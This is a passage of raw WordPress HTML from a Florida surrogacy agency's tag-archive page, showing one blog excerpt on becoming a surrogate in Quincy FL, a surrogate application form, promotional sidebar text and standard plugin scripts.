		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>How to Become a Surrogate Mother in Quincy FL</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-to-become-a-surrogate-in-quincy-fl" title="How to Become a Surrogate in Quincy FL: The Requirements">How to Become a Surrogate in Quincy FL: The Requirements</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 17, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-to-become-a-surrogate" title="View all posts in how to become a surrogate">how to become a surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-to-become-a-surrogate-in-quincy-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you do figure out that you want to become a surrogate in Quincy FL, there are some really tight musts that you undeniably need to manage. You also&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-to-become-a-surrogate-in-quincy-fl" title="How to Become a Surrogate in Quincy FL: The Requirements">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/how-to-become-a-surrogate-mother-in-quincy-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-to-become-a-surrogate-mother-in-quincy-fl&title=How+to+Become+a+Surrogate+in+Quincy+FL%3A+The+Requirements&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-to-become-a-surrogate-mother-in-quincy-fl&title=How+to+Become+a+Surrogate+in+Quincy+FL%3A+The+Requirements&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-to-become-a-surrogate-mother-in-quincy-fl&title=How+to+Become+a+Surrogate+in+Quincy+FL%3A+The+Requirements&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fhow-to-become-a-surrogate-mother-in-quincy-fl&title=How+to+Become+a+Surrogate+in+Quincy+FL%3A+The+Requirements&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
